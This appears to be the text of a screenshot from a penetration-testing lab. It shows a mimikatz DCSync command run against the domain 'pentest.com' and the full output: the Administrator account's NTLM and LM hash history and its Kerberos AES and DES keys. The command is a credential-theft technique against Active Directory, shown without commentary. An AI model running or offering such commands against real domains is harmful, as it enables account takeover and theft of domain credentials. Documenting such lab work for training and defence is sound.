 C:\Users\Marcus>mimikatz.exe "lsadump::dcsync /domain:pentest.com /user:PENTEST\Administrator" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:pentest.com /user:PENTEST\Administrator
[DC] 'pentest.com' will be the domain
[DC] 'DC01.pentest.com' will be the DC server
[DC] 'PENTEST\Administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
User Principal Name : Administrator@pentest.com
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2022/4/25 10:58:46
Object Security ID : S-1-5-21-1536491439-3234161155-253608391-500
Object Relative ID : 500
Credentials:
Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab
ntlm- 0: 570a9a65db8fba761c1008a51d4c95ab
ntlm- 1: c414719cf3bcb47da585f335ea714edb
ntlm- 2: 570a9a65db8fba761c1008a51d4c95ab
ntlm- 3: cb136a448767792bae25563a498a86e6
lm - 0: 481f7ea310b077741526ea4cc7fa7d23
lm - 1: a2b6b591b5e62479c91de9c7a185026e
lm - 2: 51bb730a6fd7c8011036576760847dd8
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 898543e3af9e9092fe54e321ad5434bd
* Primary:Kerberos-Newer-Keys *
Default Salt : PENTEST.COMAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 0ddce6888584ca62f49ce0543b503f241727ef20979cec6d8e10384d78aaaf96
aes128_hmac (4096) : d96d987a006be3888173499a57c6f786
des_cbc_md5 (4096) : 0158f1cb8c94e638
OldCredentials
aes256_hmac (4096) : 0cae746638f4e248522222b4063f3c4269e0ff93e7800ec62baef6d966460bbd
aes128_hmac (4096) : 980a2a49e73015e2a6c3b4113df801d3
des_cbc_md5 (4096) : 832ac1e0cb045813
OlderCredentials
aes256_hmac (4096) : 0ddce6888584ca62f49ce0543b503f241727ef20979cec6d8e10384d78aaaf96
aes128_hmac (4096) : d96d987a006be3888173499a57c6f786
des_cbc_md5 (4096) : 0158f1cb8c94e638